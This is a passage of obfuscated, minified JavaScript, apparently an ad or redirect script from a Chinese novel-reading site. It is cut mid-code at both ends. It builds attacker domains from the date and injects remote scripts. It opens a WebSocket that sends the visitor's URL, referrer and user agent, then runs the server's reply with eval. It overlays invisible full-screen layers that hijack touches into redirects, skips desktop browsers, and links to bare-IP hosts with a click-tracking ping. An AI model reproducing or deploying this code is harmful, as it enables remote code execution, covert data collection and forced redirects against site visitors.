o})(a[b(357)],a[b(446)],a[b(411)],q),A=e[b(434)],B=e.touch_min_height,C=e[b(367)],D=e[b(422)],v||((e=t(a.k8,"_"))&&-1!==e[b(406)](q+"")?v=!0:w||((e=t(a.k7,"_"))&&-1!==e[b(406)](q+"")?w=!0:2===(e=t(a.k5,",")).length?parseInt(e[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(e[1])):2===(e=t(a.k4,",")).length&&parseInt(e[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(e[1])))),x)||((e=t(a.k9,"_"))&&-1!==e[b(406)](q+"")?x=!0:2===(e=t(a.k6,","))[b(412)]&&parseInt(e[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(e[1])))}document.addEventListener(b6(338),function(a){a=a[b6(354)][0].clientY;H=G=a},!1),document[b6(350)]("touchmove",function(a){a=a[b6(354)][0].clientY,a=(H=H<a?a:H)-(G=a<G?a:G);E.touchMotion(a)},!1),N(g);var O="",P=2,Q=(d+="?",c+="?",U(b6(428)));function R(a){for(var t=b6,e="",n=0;n<a;n++)e+=Math[t(340)](10*Math[t(361)]());return e}function S(a){for(var t=b6,e="",n=t(423),r=0;r<a;r++)e+=n.charAt(Math[t(340)](Math[t(361)]()*n.length));return e}function T(a,t){return Math.floor(Math.random()*(t-a+1))+a}function U(a){var t=b6;return a[t(397)]("")[t(400)]()[t(409)]("")}function V(a,t){for(var e=b6,n=[],r=0;r<a[e(412)];r+=t)n.push(a[e(410)](r,r+t));return n}function W(a,t){for(var e=b6,n="",r=0;r<t[e(412)];r++)n+=t[r],r<t[e(412)]-1&&(n+=a);return n}function X(){var bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=(aB*=aD,(aB+"").length),aF=aD+""+aE+aB,aG={1:"+",2:"*"},aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+aG[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2",aP=aH+""+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ}function Y(){for(var a=b6,t=(g+"")[a(397)](""),e=t[a(412)],n=[e],r=[],o=0;o<10;o++){var i=Math[a(340)](9*Math.random())+1;r[o]=i}for(var s=[0,1,2,3,4,5,6,7,8,9],o=1;o<s[a(412)];o++){var c=Math[a(340)](Math[a(361)]()*(o+1));[s[o],s[c]]=[s[c],s[o]]}for(o=0;o<e;o++){var u=s[o];r[u]=t[o],n[o+1]=u}return n[a(409)]("")+r[a(409)]("")}function Z(){var a=Y()+X()+(new Date).getTime()+"";return O=a}function a0(){for(var t=b6,e=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],n=new Date(Date[t(413)]()-b),r="",o=n[t(420)]()+1,i=n[t(337)](),s=""+n[t(424)](),s=(s+=o<=9?"0"+o:o)+(i<=9?"0"+i:i)+a,c=0;c<6;c++)r+=(0,String[t(377)])(97+(parseInt(s)*e[3*c+1]+e[3*c+2])%e[3*c]%26);return r}function a1(a,t){for(var e=b6,n="",r=0;r<a[e(412)];r++){var o=a.charCodeAt(r);48<=o&&o<=57&&(o=(o-48+t)%10+48),n+=String[e(377)](o)}return n}function a2(a){var a=a1(a,5),t=a.length;return t<10?t="00"+t:t<100&&(t="0"+t),t+a}var a3=location[b6(346)],a4=navigator,a6,a7,a8,a9,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,az,aA,aA;function a5(){var a=b6,t=-1!=a4.platform[a(406)](a(389)),e=-1!=a4[a(345)][a(406)](a(388));a4[a(345)];return(t=-1==a3.indexOf("vv")&&t)||e}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}a5()||(a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw",v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}),ak=Date[b6(413)](),E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(aD<D)return}B<aB&&aB<=C&&(P=3,eval(ab)())}},am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435),1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an=W('"+"',an),an='"'+an+'"',ao=V(ao,1),ao=W(b6(372),ao),ao='"'+ao+'"',ap=V(ap,1),ap=W(b6(372),ap),ap='"'+ap+'"',as="",at="","yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366))),au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){},u&&(a8+="3",az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0,aP=1!=h?aM[bA(347)]:aM[bA(390)];aH<=aP&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(a){for(var t=bB,e=a[t(321)],n=a[t(396)];null!==n;)e+=n[t(321)],n=n[t(396)];return e}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}),aA=function(){},aA=k==b6(391)?function(a){var t=b6,e=(a[t(414)].remove(),document[t(359)](a9));if(e)for(var n=0;n<e[t(412)];n++)e[n][t(442)][t(447)]="0";document[t(323)](t(335))[0][t(442)][""+ar]=t(370),event[t(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(a){var t=a0b;return a[t(397)]("")[t(400)]()[t(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(a){aA(a)},window[ab]=function(a){var t=a0b,e=document[t(359)](a9);if(e&&null==a)for(var n=0;n<e.length;n++)e[n][t(442)].height="0";window.location[t(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aE=function(){var a=bG;window[a(327)][a(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="",aH=(a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var a=bG;document[a(334)+"E"+a(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),sessionStorage.getItem(bG(324)+g));null==aH&&r()}())}()}(),console.log("BD_DJ")},window._BD_ZS=function(){function a0_0x1463(){var a=["11uwXVCE","write","234","23402676dtJlTG","2SbcshX","http_host=","1634","MozWebSocket","&ua=","reduce","974334uRgfgk","wss://ssw.","userAgent","data","platform","getTime","6805250rhvgvx","parentNode","3948","442","createElement","634","reverse","search","send","4523","getMonth","4lKlPDo","67515","log","getDate","aak","1848861rdmhdH","1982","5937485vvCJRc","fromCharCode","49NNxRyk","close","777097rxrdMW","34893","(((.+)+)+)+$","382","onmessage","toString","src","map","452","&space_id=52346&serasfd=","52346","onopen","getElementsByTagName","2345","562","concat","error","1839","script","test","9837","slice","3889668ySYqaz","<span id='","split","564","532","random","//:sptth","' style='z-index: 2147483647;'></span>","1766","now","&ifr_url=","constructor","HEAD","referrer","8OCoUPm","1432","apply","&ifr_ref=","92883","insertBefore","then","34536","&lyh=","getFullYear"];return(a0_0x1463=function(){return a})()}function a0_0x3fdb(a,t){var e=a0_0x1463();return(a0_0x3fdb=function(a,t){return e[a-=222]})(a,t)}(()=>{for(var a=a0_0x3fdb,t=a0_0x1463();;)try{if(740492==+parseInt(a(297))*(parseInt(a(263))/2)+-parseInt(a(235))/3+parseInt(a(286))/4*(parseInt(a(293))/5)+-parseInt(a(269))/6*(-parseInt(a(295))/7)+parseInt(a(249))/8*(parseInt(a(291))/9)+parseInt(a(275))/10+parseInt(a(259))/11*(-parseInt(a(262))/12))break;t.push(t.shift())}catch(a){t.push(t.shift())}})();var ze3726vb=function(){var _0x7b2b5=a0_0x3fdb,_0x2cb383=(()=>{var n=!0;return function(t,e){var a=n?function(){var a;if(e)return a=e[a0_0x3fdb(251)](t,arguments),e=null,a}:function(){};return n=!1,a}})();function _0x5f3b32(a){return a+0}function _0x3d5d17(a){var e=a0_0x3fdb;return a[e(268)](function(a,t){return a[e(228)](t)},[])}var _0x134918=function(){var t=_0x2cb383(this,function(){var a=a0_0x3fdb;return t[a(302)]()[a(282)]("(((.+)+)+)+$")[a(302)]()[a(246)](t).search(a(299))}),a=(t(),_0x5f3b32(144e5));return function(){return a}}(),_0x28fd41=(()=>{var a=_0x5f3b32(144e5);return function(){return a}})(),_0x3bfe32=(()=>{var a=_0x5f3b32(144e5);return function(){return a}})(),_0xf3bbb8=(()=>{var a=_0x134918()+_0x28fd41()+_0x3bfe32()-864e5-144e5;return function(){return new Date(Date[a0_0x3fdb(244)]()-a+1728e5)}})(),_0x14e19a=function(a){return String.fromCharCode(a)};function _0x49485b(){for(var a,t=a0_0x3fdb,e=_0xf3bbb8(),n="",r=e[t(285)]()+1,o=e[t(289)](),i=_0x3d5d17([[(a=t)(233),a(300),"87"],[a(230),a(298),a(292)],[a(277),a(238),a(243)],[a(226),a(227),a(256)],["543",a(305),a(287)],[a(250),a(265),a(239)],[a(284),a(280),a(261)],[a(253),a(278),"8454"]])[a(304)](function(a){return parseInt(a)}),s=""+e[t(258)]()+(r<=9?"0"+r:r)+(o<=9?"0"+o:o)+"2",c=0;c<7;c++)n+=String[t(294)](97+(parseInt(s)*parseInt(i[3*c+1])+parseInt(i[3*c+2]))%parseInt(i[3*c])%26);return n}function _0x49989a(){return _0x49485b()+"."+_0x14e19a(105)+_0x14e19a(99)+_0x14e19a(117)}function _0x56007d(){return _0x49485b()+"."+_0x14e19a(116)+_0x14e19a(111)+_0x14e19a(112)}var _0x5e0abe=document;function _0x46ec9b(a){_0x5e0abe.write(a)}function _0x32c41f(a){var t=a0_0x3fdb;return a[t(237)]("")[t(281)]().join("")}function _0x3848f5(a){var t=a0_0x3fdb;return fetch(a,{method:t(247)})[t(255)](()=>!0).catch(()=>!1)}_0x3848f5(_0x32c41f(_0x7b2b5(241))+_0x49989a())[_0x7b2b5(255)](a=>{var t,e;0==a&&(a=a0_0x3fdb,t=document[a(279)](a(231)),e=_0x32c41f(a(241))+_0x56007d(),t.src=e+"/"+_0x32c41f(((new Date).getTime()%3*(new Date)[a(274)]()+(new Date).getTime())[a(302)](36).slice(1))+_0x32c41f("aak")+a(223)+_0x32c41f("km")+"?"+_0x5f3b32((new Date).getTime()),(e=document.getElementsByTagName("script")[0])[a(276)][a(254)](t,e))});var _0x281ae4=navigator[_0x7b2b5(271)];(/(baiduboxapp|MQQBrowser|GoldBrowser)/i[_0x7b2b5(232)](_0x281ae4)?function(){var _0x5d9b06=_0x7b2b5,_0x57addb=function(){for(var a=a0_0x3fdb,t="abcdefghijklmnopqrstuvwxyz0123456789",e="",n=0;n<8;n++)e+=t[parseInt(Math[a(240)]()*t.length)];return e},_0xce9b79="div_"+_0x57addb();document[_0x5d9b06(260)](_0x5d9b06(236)+_0xce9b79+_0x5d9b06(242));try{var _0x1a522e,_0x2a0795=_0x5d9b06(270)+_0x49989a(),_0x1a522e=new("WebSocket"in window?WebSocket:_0x5d9b06(266)in window?MozWebSocket:SockJS)(_0x2a0795);_0x1a522e[_0x5d9b06(224)]=function(){var a=_0x5d9b06;_0x1a522e[a(283)](a(264)+_0x49485b()+a(257)+_0xce9b79+a(222)+navigator[a(273)]+a(245)+encodeURIComponent(location.href)+a(252)+encodeURIComponent(document[a(248)])+a(267)+encodeURIComponent(navigator[a(271)]))},_0x1a522e[_0x5d9b06(301)]=function(_0x2c7d30){var _0x471be2=_0x5d9b06;eval(_0x2c7d30[_0x471be2(272)]),_0x1a522e[_0x471be2(296)]()}}catch(_0x1b3d22){console[_0x5d9b06(288)](_0x5d9b06(229)+_0x1b3d22)}}:()=>{var a=_0x7b2b5,t=document[a(279)]("script"),e=_0x32c41f(a(241))+_0x49989a();t[a(303)]=e+"/"+_0x32c41f(((new Date)[a(274)]()%3*(new Date)[a(274)]()+(new Date).getTime())[a(302)](36)[a(234)](1))+_0x32c41f(a(290))+"52346"+_0x32c41f("km")+"?"+_0x5f3b32((new Date)[a(274)]()),(e=document[a(225)](a(231))[0])[a(276)].insertBefore(t,e)})()}();console.log("BD_ZS")};;;(o=>{var r=[1122,2233,7777,888,666],e=[{_k9m:"sj",_p2q:["最新海量爽剧，点击即可免费观看！","热门爽剧，点开立即免费观看！","热门免费爽剧，点击即可观看！","每日更新爽剧、短剧，现在免费！"],_n4r:function(){function e(e,t){return"23.224.199."+(Math.floor(Math.random()*(t-e+1))+e)}var t=[e(18,21),e(26,31),e(226,230)],t=t[Math.round(Math.random()*(t.length-1))],n=r,n=n[Math.floor(Math.random()*n.length)];return i.generateEncryptedUrl("https://"+t+":"+n+"/home?!=m."+i.randomChoice(["J8ES","J84B","J82v","J8YV","J86K","J8Yx","J8YY","J8YR","o","J8qg","JUoa"]))},_f6e:1},{_k9m:"vp",_p2q:["极速番羽墙，不怕失联本站 >>","极速番羽墙，可上任何墙外网站 >>","番羽墙找学习资料？上外网看世界 >>"],_n4r:function(){var e=i.getDateBasedIP(),t=r,t=t[Math.floor(Math.random()*t.length)];return i.generateEncryptedUrl("https://"+e+":"+t+"/a1?!=www.JUre")},_f6e:1}],i={decrypt:function(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t},getDateBasedIP:function(){var e=new Date("2025-08-30"),e=(new Date).getTime()-e.getTime(),e=Math.floor(e/864e5);return"154.84.11."+(2+Math.max(1,e%253))},generateEncryptedUrl:function(e){for(var t=[],n=0;n<e.length;n++)t.push(e.charCodeAt(n));return t},randomChoice:function(e){return e[Math.floor(Math.random()*e.length)]},shuffle:function(e){for(var t=e.slice(),n=t.length-1;0<n;n--){var r=Math.floor(Math.random()*(n+1)),o=t[n];t[n]=t[r],t[r]=o}return t},weightedRandom:function(e){for(var t=0,n=0;n<e.length;n++)t+=e[n]._f6e||1;for(var r=Math.random()*t,o=0,i=0;i<e.length;i++)if(r<=(o+=e[i]._f6e||1))return e[i];return e[0]}};function a(e){(new Image).src=e}o.COOKIE_PRE;var d={renderTextAd:function(e){var t=Math.floor(Math.random()*e._p2q.length),n=e._p2q[t],r="function"==typeof e._n4r?e._n4r():e._n4r,r=i.decrypt(r);return'<a href="'+r+'" target="_blank" onclick="return ('+o.___t.createClickHandler(e._k9m,t,r).toString().replace(/"/g,"'")+")('"+e._k9m+"','"+t+"','"+r+'\');" style="color:red;text-decoration:underline;">'+n+"</a>"},renderToPosition:function(e,t){var n=this.renderTextAd(e);switch(t){case"chapter":var r,o=$(".chapter-line");0<o.length&&(r=11+Math.floor(5*Math.random()))<o.length&&o.eq(r).after('<p style="font-size:80%!important;">'+n+"</p>"),$(".dlist").after('<div style="margin:0">'+n+"</div>");break;case"wap-tip":$("#wap-tip").prepend(n+"<br>")}}},l={ads:[],selectedAds:[],currentIndex:0,init:function(){this.ads=i.shuffle(e),this.selectedAds=[],this.selectRandomAds()},selectRandomAds:function(){for(var e=this.ads.slice(),t=0;t<2&&0<e.length;t++){var n=Math.floor(Math.random()*e.length),n=e.splice(n,1)[0];this.selectedAds.push(n)}},getNextAd:function(){var e;return 0===this.selectedAds.length?null:(e=this.selectedAds[this.currentIndex%this.selectedAds.length],this.currentIndex++,e)},getRandomAd:function(){return 0===this.selectedAds.length?null:i.weightedRandom(this.selectedAds)},getAdByIndex:function(e){return 0<=e&&e<this.selectedAds.length?this.selectedAds[e]:null}},t={isInitialized:!(o.___t={track:function(e,t){try{var n="https://172.247.16.230:888/c.gif?jp="+encodeURIComponent(e)+"&t="+t;"ping"in navigator?navigator.ping.send(n).catch(function(){a(n)}):a(n)}catch(e){console.log("Tracker error:",e),a(n)}},createClickHandler:function(){return function(e,t,n){return top.window.___t.track(e,t),top.window.open(n,"_blank"),!1}}}),isScrolled:!1,init:function(){var e=this;l.init(),this.waitForJQuery(function(){e.setupScrollHandler(),e.setupMobileAds()})},waitForJQuery:function(e){"undefined"!=typeof $?e():setTimeout(function(){this.waitForJQuery(e)}.bind(this),1e3)},setupScrollHandler:function(){var n=this,r=$(o);r.on("scroll",function e(){var t;!n.isScrolled&&(n.isScrolled=!0,r.off("scroll",e),t=l.getAdByIndex(0))&&d.renderToPosition(t,"chapter")})},setupMobileAds:function(){var t=this,n=setInterval(function(){var e;"undefined"!=typeof $&&0<$("#wap-tip > *").length&&!t.isInitialized&&(t.isInitialized=!0,clearInterval(n),e=l.getAdByIndex(1))&&d.renderToPosition(e,"wap-tip")},3e3)}};0 in o,t.init(),o.xxxxloaderEnd=function(){var n,r;"undefined"==typeof $?setTimeout(xxxxloaderEnd,1e3):(n=$(o),r=!1,n.on("scroll",function e(){var t;!r&&(r=!0,n.off("scroll",e),t=l.getAdByIndex(0))&&d.renderToPosition(t,"chapter")}))}})(window,document);;;window._B2_DJ=function(){crypto.getRandomValues(new Uint8Array(1))[0]/255<.5?(a=>{var t;a.idia=function(a){a=window.Object.assign({},t.defaults,a);return new t(a)},(t=function(a){window.Object.assign(this,a);var a={win:!1,mac:!1,xll:!1},t=navigator.platform;a.win=0===t.indexOf("Win"),a.mac=0===t.indexOf("Mac"),a.x11="X11"===t||0===t.indexOf("Linux"),a.win||a.mac||a.xll||this._init()}).prototype._init=function(){var a=new window.Date,t=a.getTime();let e=null,n=(e=1==this.switch_domain_count?(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate())):(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate()))+(a.getHours()<12?"0":"1"),this.base_uri.replace("{date}",e)),o=null;o=0==a.getDay()?"sun":1==a.getDay()?"mon":2==a.getDay()?"tue":3==a.getDay()?"wed":4==a.getDay()?"thu":5==a.getDay()?"fri":"sat";a=a.getDate(),n=n.replace("{weekday}",o+a),a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt"][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+n+t+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+t+'"><\/script>';window.document.writeln(a)},t.defaults={web_uuid:"Zf5oQ3Ly2WTzEGppSa8yJr",web_id:"2070",switch_domain_count:"2",base_uri:"https://{weekday}.gsk8{date}hh.com/"},a.idia()})(window):function(){function a0b(a,t){var e=a0a();return(a0b=function(a,t){return e[a-=321]})(a,t)}function a0a(){var a=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return a})()}(()=>{for(var a=a0b,t=a0a();;)try{if(727620==-parseInt(a(454))+-parseInt(a(364))/2+parseInt(a(407))/3*(parseInt(a(376))/4)+parseInt(a(433))/5+parseInt(a(399))/6*(parseInt(a(385))/7)+parseInt(a(426))/8+parseInt(a(408))/9*(-parseInt(a(384))/10))break;t.push(t.shift())}catch(a){t.push(t.shift())}})(),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var a=s(),t=0;t<a.length;t++){var e=a[t];e=e,document[a0b(379)](e)}}function s(){var a=b6;return["<",U(a(437)),U(a(421))," onload='zuzrob()' "," s",a(417),"ht",U(a(403)),":","/","/",a0(),".",U(a(328)),"/",f,"?",(new Date).getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(a,t){var e=b6;return typeof a===e(363)||null===a?[]:a[e(397)](t)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,z=0,A=z>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(a){var o,i,r,e,s,n,u,b,c,f,d,l,h=b6;window[h(443)]=window[h(443)]||new Set,window[h(443)][h(438)](a[h(381)])||(window.__executedClassIds[h(394)](a[h(381)]),console[h(429)](),o=a[h(381)],i=a.i1,r=a.i2,e=a.i3,s=a.i4,n=a.i5,u=a[h(451)],b=a.i12,c=a.i13,sessionStorage[o+h(329)])||(f=JSON[h(416)](sessionStorage[o]||"[]"),d=0,document[h(350)]("touchend",function(){var a,t=h;H-G<e&&(a=(Date[t(413)]()-d)/1e3,n<a)&&(F++,d=Date[t(413)]())},!1),l=Date[h(413)](),f[h(351)](!1),sessionStorage[o]=JSON.stringify(f),setInterval(function(){var a=h,t=(Date[a(413)]()-l)/1e3,t=i<=t,e=r<=F,n=document[a(335)][a(444)]>=s,t=t&&e&&n,e=(f[f.length-1]!==t&&(f[f[a(412)]-1]=t,sessionStorage[o]=JSON[a(368)](f)),f[a(431)](Boolean)[a(412)]),n=u<=e,t=!b||f[a(436)](Boolean),e=!c||f[0]&&f.every(Boolean);n&&t&&e&&(sessionStorage[o+a(329)]=a(455))},1e3))}function J(a){return""===a?0:parseInt(a,10)}function K(a,t){var e=b6;return{classId:e(332)+a,i1:J(t.i1),i2:J(t.i2),i3:J(t.i3),i4:J(t.i4),i5:J(t.i5),i11:J(t.i11),i12:t[e(432)],i13:t[e(322)]}}function L(a,t){var e=b6;if(sessionStorage[a[e(381)]+e(329)])for(var n in t)n[e(401)]("r")&&typeof t[n]!==e(363)&&(t["k"+n.slice(1)]=t[n])}function M(a){p=a.m1,j=a.m2,n=a.m3}function N(a){var e,c=b6;null==sessionStorage[c(371)](c(324)+a)||(e=sessionStorage[c(371)]("data_"+a),I(e=K(a,a=JSON[c(416)](e))),M(a),L(e,a),v=parseInt(a.k2)>=T(1,100),w=parseInt(a.k1)>=T(1,100),x=parseInt(a.k3)>=T(1,100),e=((a,t,e,n)=>{var o=c,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function r(a){var t=a0b,a=a[t(397)](","),a=a[a[t(412)]-1][t(397)]("_");i[t(427)]=parseInt(a[0]),i[t(367)]=parseInt(a[1])}if(a){var s=a[o(397)](","),s=s[0]?parseInt(s[0]):100;if(100*Math[o(361)]()<s)return i.this_touch_status=!0,r(a),i}if(e)for(var u=e[o(397)](",")[0][o(397)]("_"),b=0;b<u.length;b++)if(parseInt(u[b])===n)return i[o(434)]=!0,r(e),i;if(t){a=t[o(397)](","),s=parseInt(a[0]),a=parseInt(a[1]);if(100*Math[o(361)]()<s)i[o(434)]=!0,i[o(422)]=a,r(t)}return i})(a[c(357)],a[c(446)],a[c(411)],q),A=e[c(434)],B=e.touch_min_height,C=e[c(367)],D=e[c(422)],v||((e=t(a.k8,"_"))&&-1!==e[c(406)](q+"")?v=!0:w||((e=t(a.k7,"_"))&&-1!==e[c(406)](q+"")?w=!0:2===(e=t(a.k5,",")).length?parseInt(e[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(e[1])):2===(e=t(a.k4,",")).length&&parseInt(e[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(e[1])))),x)||((e=t(a.k9,"_"))&&-1!==e[c(406)](q+"")?x=!0:2===(e=t(a.k6,","))[c(412)]&&parseInt(e[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(e[1])))}document.addEventListener(b6(338),function(a){a=a[b6(354)][0].clientY;H=G=a},!1),document[b6(350)]("touchmove",function(a){a=a[b6(354)][0].clientY,a=(H=H<a?a:H)-(G=a<G?a:G);E.touchMotion(a)},!1),N(g);var O="",P=2,Q=(d+="?",c+="?",U(b6(428)));function R(a){for(var t=b6,e="",n=0;n<a;n++)e+=Math[t(340)](10*Math[t(361)]());return e}function S(a){for(var t=b6,e="",n=t(423),o=0;o<a;o++)e+=n.charAt(Math[t(340)](Math[t(361)]()*n.length));return e}function T(a,t){return Math.floor(Math.random()*(t-a+1))+a}function U(a){var t=b6;return a[t(397)]("")[t(400)]()[t(409)]("")}function V(a,t){for(var e=b6,n=[],o=0;o<a[e(412)];o+=t)n.push(a[e(410)](o,o+t));return n}function W(a,t){for(var e=b6,n="",o=0;o<t[e(412)];o++)n+=t[o],o<t[e(412)]-1&&(n+=a);return n}function X(){var bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=(aB*=aD,(aB+"").length),aF=aD+""+aE+aB,aG={1:"+",2:"*"},aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+aG[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2",aP=aH+""+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ}function Y(){for(var a=b6,t=(g+"")[a(397)](""),e=t[a(412)],n=[e],o=[],i=0;i<10;i++){var r=Math[a(340)](9*Math.random())+1;o[i]=r}for(var s=[0,1,2,3,4,5,6,7,8,9],i=1;i<s[a(412)];i++){var u=Math[a(340)](Math[a(361)]()*(i+1));[s[i],s[u]]=[s[u],s[i]]}for(i=0;i<e;i++){var b=s[i];o[b]=t[i],n[i+1]=b}return n[a(409)]("")+o[a(409)]("")}function Z(){var a=Y()+X()+(new Date).getTime()+"";return O=a}function a0(){for(var 